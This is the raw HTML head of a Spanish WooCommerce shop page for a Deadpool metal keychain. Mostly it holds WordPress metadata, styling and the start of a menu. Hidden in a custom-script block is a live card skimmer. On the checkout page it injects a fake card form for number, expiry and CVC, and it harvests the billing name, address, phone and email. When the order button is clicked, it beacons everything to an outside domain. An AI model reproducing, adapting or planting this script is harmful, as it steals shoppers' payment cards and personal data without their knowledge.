<script type='text/javascript' src='https://arte9.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.12.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/custom-search-plugin/js/script.js?ver=5.6.16' id='cstmsrch_script-js'></script>
<script type='text/javascript' src='https://arte9.com/wp-content/plugins/woo-shipping-display-mode/public/js/woo-shipping-display-mode-public.js?ver=1.0.0' id='woo-shipping-display-mode-js'></script>
<link rel="https://api.w.org/" href="https://arte9.com/wp-json/" /><link rel="alternate" type="application/json" href="https://arte9.com/wp-json/wp/v2/product/46868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arte9.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arte9.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.3.0" />
<link rel='shortlink' href='https://arte9.com/?p=46868' />
<link rel="alternate" type="application/json+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fdeadpool-mascara-llavero-metalico%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arte9.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farte9.com%2Fproducto%2Fdeadpool-mascara-llavero-metalico%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://fiftytwopixel.top/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "finalizar-compra";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".payment_box.payment_method_redsys")
    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
//                 newDiv.style = `
                
//                 display: flex;
//   justify-content: center;
//                 `
                newDiv.innerHTML += `
  <style>
    .card-form {
    padding: 10px 0px 20px 0px;
    font-family: Arial, sans-serif;
    }
.s_div1_btn {
display: block !important;
}
    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 5px;
    border: 1px solid #3b3737;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb !important;
      font-size: 15px;
    }

    .form-row165165484 {
         display: flex
;
    flex-direction: row;
    gap: 30px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 5px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
    right: 10px;
    top: 71%;
    transform: translateY(-50%);
    width: 30px;
    height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">

      <div class="form-group165165484">
        <label for="cardNum">Número de tarjeta *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="1234 1234 1234 1234">
        <svg id="Layer_1" class="card-icon" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 750 471"
          preserveAspectRatio="xMidYMid meet">
          <defs>
            <style>
              .cls-1 {
                fill: #75787c
              }
            </style>
          </defs>
          <g id="Page-1">
            <g id="amex">
              <path class="cls-1"
                d="M711 40v391H41V40h670m0-40H41A40 40 0 001 40v391a40 40 0 0040 40h670a40 40 0 0040-40V40a40 40 0 00-40-40z"
                transform="translate(-1)" id="Rectangle-1" />
            </g>
          </g>
          <path class="cls-1" d="M11 113h728v101H11zm34 241h93v33H45zm127 0h156v33H172z" />
        </svg>
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Fecha de caducidad *</label>
          <input type="text" maxlength="5" id="exp" name="exp" placeholder="MM / AA">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Código de seguridad *</label>
          <input type="text" maxlength="4" id="cvv" name="cvc" placeholder="CVC">
        </div>
      </div>
    </form>
  </div>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_redsys").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_redsys").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)</script>
<!-- end Simple Custom CSS and JS -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-NSTPSK2LK9"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-NSTPSK2LK9');
		</script>

	<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arte9.com"><link rel="alternate" href="https://arte9.com/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #dd3333; }
</style>
	<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-180x180.png" />
<meta name="msapplication-TileImage" content="https://arte9.com/wp-content/uploads/2020/07/cropped-Icono-9-270x270.png" />
					<script type="application/ld+json">
						{
							"@context": "http://schema.org",
							"@type": "Article",
							"mainEntityOfPage": {
								"@type": "WebPage",
								"@id": "https://google.com/article"
							},
							"headline": "DEADPOOL MÁSCARA &#8211; LLAVERO METÁLICO",
							"image": {
								"@type": "ImageObject",
								"url": "https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg",
								"height": 391,
								"width": 696							},
							"datePublished": "2023-11-20 08:00:27",
							"dateModified": "2023-11-20 12:17:25",
							"author": {
								"@type": "Person",
								"name": "JuanCarlos"
							},
							"publisher": {
								"@type": "Organization",
								"name": "Arte9",
								"logo": {
									"@type": "ImageObject",
									"url": "https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png"
								}
							},
							"description": "¡Prepárate para desatar el poder de DEADPOOL con el Marvel Metal Keychain DEADPOOL MASQUED!

Este llavero de metal con licencia oficial es el accesorio perfecto para los amantes de Marvel y los fanáticos del loco superhéroe.
&lt;p class=&quot;ng-binding&quot;&gt;Llavero de alta calidad
Licencia oficial
Material: METÁLICO&lt;/p&gt;

&lt;div class=&quot;box&quot;&gt;&lt;/div&gt;"
						}
					</script>
				<meta property="og:type" content="article"/>
<meta property="og:image" content="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg"/>
<meta property="og:site_name" content="Arte9"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="DEADPOOL MÁSCARA &#8211; LLAVERO METÁLICO"/>
<meta property="og:url" content="https://arte9.com/producto/deadpool-mascara-llavero-metalico/"/>
<meta property="og:description" content="¡Prepárate para desatar el poder de DEADPOOL con el Marvel Metal Keychain DEADPOOL MASQUED!

Este llavero de metal con licencia oficial es el accesorio perfecto para los amantes de Marvel y los fanáticos del loco superhéroe.
&lt;p class=&quot;ng-binding&quot;&gt;Llavero de alta calidad
Licencia oficial
Material: METÁLICO&lt;/p&gt;

&lt;div class=&quot;box&quot;&gt;&lt;/div&gt;"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Arte9" />
<meta name="twitter:title" content="DEADPOOL MÁSCARA &#8211; LLAVERO METÁLICO" />
<meta name="twitter:description" content="¡Prepárate para desatar el poder de DEADPOOL con el Marvel Metal Keychain DEADPOOL MASQUED!

Este llavero de metal con licencia oficial es el accesorio perfecto para los amantes de Marvel y los fanáticos del loco superhéroe.
&lt;p class=&quot;ng-binding&quot;&gt;Llavero de alta calidad
Licencia oficial
Material: METÁLICO&lt;/p&gt;

&lt;div class=&quot;box&quot;&gt;&lt;/div&gt;" />
<meta name="twitter:url" content="https://arte9.com/producto/deadpool-mascara-llavero-metalico/" />
<meta name="twitter:image" content="https://arte9.com/wp-content/uploads/2023/06/LLAVERO-DEADPOOL-1.jpg" />
<meta name="description" content="¡Prepárate para desatar el poder de DEADPOOL con el Marvel Metal Keychain DEADPOOL MASQUED!

Este llavero de metal con licencia oficial es el accesorio perfecto para los amantes de Marvel y los fanáticos del loco superhéroe.
&lt;p class=&quot;ng-binding&quot;&gt;Llavero de alta calidad
Licencia oficial
Material: METÁLICO&lt;/p&gt;

&lt;div class=&quot;box&quot;&gt;&lt;/div&gt;" /><meta name="generator" content="Powered by Madara - A powerful multi-purpose theme by Madara" />
<style type="text/css">.mec-event-grid-minimal .mec-modal-booking-button:hover, .mec-events-timeline-wrap .mec-organizer-item a, .mec-events-timeline-wrap .mec-organizer-item:after, .mec-events-timeline-wrap .mec-shortcode-organizers i, .mec-timeline-event .mec-modal-booking-button, .mec-wrap .mec-map-lightbox-wp.mec-event-list-classic .mec-event-date, .mec-timetable-t2-col .mec-modal-booking-button:hover, .mec-event-container-classic .mec-modal-booking-button:hover, .mec-calendar-events-side .mec-modal-booking-button:hover, .mec-event-grid-yearly  .mec-modal-booking-button, .mec-events-agenda .mec-modal-booking-button, .mec-event-grid-simple .mec-modal-booking-button, .mec-event-list-minimal  .mec-modal-booking-button:hover, .mec-timeline-month-divider,  .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic .mec-selected-day,.mec-wrap.colorskin-custom .mec-color, .mec-wrap.colorskin-custom .mec-event-sharing-wrap .mec-event-sharing > li:hover a, .mec-wrap.colorskin-custom .mec-color-hover:hover, .mec-wrap.colorskin-custom .mec-color-before *:before ,.mec-wrap.colorskin-custom .mec-widget .mec-event-grid-classic.owl-carousel .owl-nav i,.mec-wrap.colorskin-custom .mec-event-list-classic a.magicmore:hover,.mec-wrap.colorskin-custom .mec-event-grid-simple:hover .mec-event-title,.mec-wrap.colorskin-custom .mec-single-event .mec-event-meta dd.mec-events-event-categories:before,.mec-wrap.colorskin-custom .mec-single-event-date:before,.mec-wrap.colorskin-custom .mec-single-event-time:before,.mec-wrap.colorskin-custom .mec-events-meta-group.mec-events-meta-group-venue:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month i,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover,.mec-wrap.colorskin-custom .mec-calendar.mec-event-calendar-classic dt.mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-infowindow-wp h5 a:hover, .colorskin-custom .mec-events-meta-group-countdown .mec-end-counts h3,.mec-calendar .mec-calendar-side .mec-next-month i,.mec-wrap .mec-totalcal-box i,.mec-calendar .mec-event-article .mec-event-title a:hover,.mec-attendees-list-details .mec-attendee-profile-link a:hover,.mec-wrap.colorskin-custom .mec-next-event-details li i, .mec-next-event-details i:before, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-next-event-details a,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected,.lity .mec-color,.lity .mec-color-before :before,.lity .mec-color-hover:hover,.lity .mec-wrap .mec-color,.lity .mec-wrap .mec-color-before :before,.lity .mec-wrap .mec-color-hover:hover,.leaflet-popup-content .mec-color,.leaflet-popup-content .mec-color-before :before,.leaflet-popup-content .mec-color-hover:hover,.leaflet-popup-content .mec-wrap .mec-color,.leaflet-popup-content .mec-wrap .mec-color-before :before,.leaflet-popup-content .mec-wrap .mec-color-hover:hover, .mec-calendar.mec-calendar-daily .mec-calendar-d-table .mec-daily-view-day.mec-daily-view-day-active.mec-color, .mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail i,.mec-map-boxshow div .mec-map-view-event-detail.mec-event-detail:hover,.mec-map-boxshow .mec-color,.mec-map-boxshow .mec-color-before :before,.mec-map-boxshow .mec-color-hover:hover,.mec-map-boxshow .mec-wrap .mec-color,.mec-map-boxshow .mec-wrap .mec-color-before :before,.mec-map-boxshow .mec-wrap .mec-color-hover:hover, .mec-choosen-time-message, .mec-booking-calendar-month-navigation .mec-next-month:hover, .mec-booking-calendar-month-navigation .mec-previous-month:hover, .mec-yearly-view-wrap .mec-agenda-event-title a:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year i, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover, .mec-av-spot .mec-av-spot-head .mec-av-spot-box span, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-previous-month:hover .mec-load-month-link, .mec-wrap.colorskin-custom .mec-calendar .mec-calendar-side .mec-next-month:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-previous-year:hover .mec-load-month-link, .mec-yearly-view-wrap .mec-yearly-title-sec .mec-next-year:hover .mec-load-month-link, .mec-skin-list-events-container .mec-data-fields-tooltip .mec-data-fields-tooltip-box ul .mec-event-data-field-item a, .mec-booking-shortcode .mec-event-ticket-name, .mec-booking-shortcode .mec-event-ticket-price, .mec-booking-shortcode .mec-ticket-variation-name, .mec-booking-shortcode .mec-ticket-variation-price, .mec-booking-shortcode label, .mec-booking-shortcode .nice-select, .mec-booking-shortcode input, .mec-booking-shortcode span.mec-book-price-detail-description, .mec-booking-shortcode .mec-ticket-name, .mec-booking-shortcode label.wn-checkbox-label, .mec-wrap.mec-cart table tr td a {color: #ff0000}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-wrap.colorskin-custom .mec-event-sharing .mec-event-share:hover .event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-grid-clean .mec-event-date,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing li:hover a i,.mec-wrap.colorskin-custom .mec-calendar:not(.mec-event-calendar-classic) .mec-selected-day,.mec-wrap.colorskin-custom .mec-calendar .mec-selected-day:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-row  dt.mec-has-event:hover,.mec-wrap.colorskin-custom .mec-calendar .mec-has-event:after, .mec-wrap.colorskin-custom .mec-bg-color, .mec-wrap.colorskin-custom .mec-bg-color-hover:hover, .colorskin-custom .mec-event-sharing-wrap:hover > li, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .flip-clock-wrapper ul li a div div.inn,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel,.mec-event-countdown-style3 .mec-event-date,#wrap .mec-wrap article.mec-event-countdown-style1,.mec-event-countdown-style1 .mec-event-countdown-part3 a.mec-event-button,.mec-wrap .mec-event-countdown-style2,.mec-map-get-direction-btn-cnt input[type="submit"],.mec-booking button,span.mec-marker-wrap,.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:before, .mec-has-event-for-booking.mec-active .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-ongoing-normal-label, .mec-calendar .mec-has-event:after, .mec-event-list-modern .mec-event-sharing li:hover .telegram{background-color: #ff0000;}.mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active{ background-color: #ff0000;}.mec-skin-carousel-container .mec-event-footer-carousel-type3 .mec-modal-booking-button:hover, .mec-timeline-month-divider, .mec-wrap.colorskin-custom .mec-single-event .mec-speakers-details ul li .mec-speaker-avatar a:hover img,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing > li:hover a i,.mec-wrap.colorskin-custom .mec-event-list-modern .mec-event-sharing .mec-event-share:hover .mec-event-sharing-icon,.mec-wrap.colorskin-custom .mec-event-list-standard .mec-month-divider span:before,.mec-wrap.colorskin-custom .mec-single-event .mec-social-single:before,.mec-wrap.colorskin-custom .mec-single-event .mec-frontbox-title:before,.mec-wrap.colorskin-custom .mec-calendar .mec-calendar-events-side .mec-table-side-day, .mec-wrap.colorskin-custom .mec-border-color, .mec-wrap.colorskin-custom .mec-border-color-hover:hover, .colorskin-custom .mec-single-event .mec-frontbox-title:before, .colorskin-custom .mec-single-event .mec-wrap-checkout h4:before, .colorskin-custom .mec-single-event .mec-events-meta-group-booking form > h4:before, .mec-wrap.colorskin-custom .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.mec-wrap .mec-totalcal-box .mec-totalcal-view span.mec-totalcalview-selected,.event-carousel-type1-head .mec-event-date-carousel:after,.mec-wrap.colorskin-custom .mec-events-masonry-cats a.mec-masonry-cat-selected, .mec-marker-infowindow-wp .mec-marker-infowindow-count, .mec-wrap.colorskin-custom .mec-events-masonry-cats a:hover, .mec-has-event-for-booking .mec-calendar-novel-selected-day, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-virtual-event-history h3:before, .mec-booking-tooltip.multiple-time .mec-booking-calendar-date:hover, .mec-calendar-day.mec-active .mec-booking-tooltip.multiple-time .mec-booking-calendar-date.mec-active, .mec-rsvp-form-box form > h4:before, .mec-wrap .mec-box-title::before, .mec-box-title::before  {border-color: #ff0000;}.mec-wrap.colorskin-custom .mec-event-countdown-style3 .mec-event-date:after,.mec-wrap.colorskin-custom .mec-month-divider span:before, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day, .mec-calendar.mec-event-container-simple dl dt.mec-selected-day:hover{border-bottom-color:#ff0000;}.mec-wrap.colorskin-custom  article.mec-event-countdown-style1 .mec-event-countdown-part2:after{border-color: transparent transparent transparent #ff0000;}.mec-wrap.colorskin-custom .mec-box-shadow-color { box-shadow: 0 4px 22px -7px #ff0000;}.mec-events-timeline-wrap .mec-shortcode-organizers, .mec-timeline-event .mec-modal-booking-button, .mec-events-timeline-wrap:before, .mec-wrap.colorskin-custom .mec-timeline-event-local-time, .mec-wrap.colorskin-custom .mec-timeline-event-time ,.mec-wrap.colorskin-custom .mec-timeline-event-location,.mec-choosen-time-message { background: rgba(255,0,0,.11);}.mec-wrap.colorskin-custom .mec-timeline-events-container .mec-timeline-event-date:after{ background: rgba(255,0,0,.3);}.mec-booking-shortcode button { box-shadow: 0 2px 2px rgba(255 0 0 / 27%);}.mec-booking-shortcode button.mec-book-form-back-button{ background-color: rgba(255 0 0 / 40%);}.mec-events-meta-group-booking-shortcode{ background: rgba(255,0,0,.14);}.mec-booking-shortcode label.wn-checkbox-label, .mec-booking-shortcode .nice-select,.mec-booking-shortcode input, .mec-booking-shortcode .mec-book-form-gateway-label input[type=radio]:before, .mec-booking-shortcode input[type=radio]:checked:before, .mec-booking-shortcode ul.mec-book-price-details li, .mec-booking-shortcode ul.mec-book-price-details{ border-color: rgba(255 0 0 / 27%) !important;}.mec-booking-shortcode input::-webkit-input-placeholder,.mec-booking-shortcode textarea::-webkit-input-placeholder{color: #ff0000}.mec-booking-shortcode input::-moz-placeholder,.mec-booking-shortcode textarea::-moz-placeholder{color: #ff0000}.mec-booking-shortcode input:-ms-input-placeholder,.mec-booking-shortcode textarea:-ms-input-placeholder {color: #ff0000}.mec-booking-shortcode input:-moz-placeholder,.mec-booking-shortcode textarea:-moz-placeholder {color: #ff0000}.mec-booking-shortcode label.wn-checkbox-label:after, .mec-booking-shortcode label.wn-checkbox-label:before, .mec-booking-shortcode input[type=radio]:checked:after{background-color: #ff0000}.mec-wrap h1 a, .mec-wrap h2 a, .mec-wrap h3 a, .mec-wrap h4 a, .mec-wrap h5 a, .mec-wrap h6 a,.entry-content .mec-wrap h1 a, .entry-content .mec-wrap h2 a, .entry-content .mec-wrap h3 a,.entry-content  .mec-wrap h4 a, .entry-content .mec-wrap h5 a, .entry-content .mec-wrap h6 a {color: #000000 !important;}.mec-wrap.colorskin-custom h1 a:hover, .mec-wrap.colorskin-custom h2 a:hover, .mec-wrap.colorskin-custom h3 a:hover, .mec-wrap.colorskin-custom h4 a:hover, .mec-wrap.colorskin-custom h5 a:hover, .mec-wrap.colorskin-custom h6 a:hover,.entry-content .mec-wrap.colorskin-custom h1 a:hover, .entry-content .mec-wrap.colorskin-custom h2 a:hover, .entry-content .mec-wrap.colorskin-custom h3 a:hover,.entry-content  .mec-wrap.colorskin-custom h4 a:hover, .entry-content .mec-wrap.colorskin-custom h5 a:hover, .entry-content .mec-wrap.colorskin-custom h6 a:hover {color: #ff0000 !important;}.mec-wrap.colorskin-custom .mec-event-description {color: #ff0055;}</style><style type="text/css">.mec-container h1 {
	color: #fff;
	text-align: center;
}
.mec-previous-month, .mec-next-month {
	color: red;	
}
.mec-container {
    padding-top: 20px;
}
.mec-event-description, .mec-start-time, .mec-events-content p, #reply-title, .comment-notes, .comment-form-email, .comment-form-author, .comment-form-url, #commentform, .comment-form-cookies-consent {
	color: #fff;	
}
#author, #comment, #email, #url {
      background-color: black;  
}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>

<body class="product-template-default single single-product postid-46868 custom-background wp-embed-responsive theme-madara cstmsrch_ woocommerce woocommerce-page woocommerce-no-js tribe-no-js mega-menu-primary-menu page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark elementor-default elementor-kit-1603">



<div class="wrap">
<br>
    <div class="body-wrap">
		        <header class="site-header">
								        <div class="no-subnav c-sub-header-nav with-border  " style="background-color: #a82522;">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
